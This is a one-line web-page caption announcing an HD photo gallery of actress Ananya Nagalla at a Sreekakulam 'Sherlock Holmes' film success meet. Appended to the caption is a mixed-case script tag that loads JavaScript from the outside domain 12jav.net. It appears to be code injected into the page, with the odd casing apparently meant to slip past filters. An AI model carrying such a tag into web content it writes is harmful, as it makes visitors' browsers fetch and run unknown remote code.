 Ananya Nagalla at Sreekakulam Sherlock Holmes Success Meet, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>